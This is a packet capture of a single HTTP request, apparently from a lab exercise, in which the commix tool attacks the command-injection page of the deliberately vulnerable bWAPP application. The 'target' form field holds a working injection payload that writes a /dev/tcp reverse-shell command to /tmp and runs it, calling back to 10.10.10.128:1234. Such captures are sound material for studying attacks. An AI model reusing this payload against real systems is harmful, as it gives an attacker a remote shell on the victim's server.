 Hypertext Transfer Protocol
POST /bWAPP/commandi.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /bWAPP/commandi.php HTTP/1.1\r\n]
[POST /bWAPP/commandi.php HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /bWAPP/commandi.php
Request Version: HTTP/1.1
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 185\r\n
[Content length: 185]
Host: 10.10.10.20\r\n
User-Agent: commix/v3.2-stable (https://commixproject.com)\r\n
Cookie: PHPSESSID=kendl12ms4n3reltg37sabfv10; security_level=0\r\n
Cookie pair: PHPSESSID=kendl12ms4n3reltg37sabfv10
Cookie pair: security_level=0
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://10.10.10.20/bWAPP/commandi.php]
[HTTP request 1/1]
File Data: 185 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "target" = ";echo PIRFWG$(echo PIRFWG)$(echo "/bin/sh 0>/dev/tcp/10.10.10.128/1234 1>&0 2>&0" > /tmp/jQCae ; /bin/bash /tmp/jQCae)$(echo PIRFWG)PIRFW
G"
Key: target
Value: ;echo PIRFWG$(echo PIRFWG)$(echo "/bin/sh 0>/dev/tcp/10.10.10.128/1234 1>&0 2>&0" > /tmp/jQCae ; /bin/bash /tmp/jQCae)$(echo PIRFWG)PIRFWG
Form item: "form" = "submit"
Key: form
Value: submit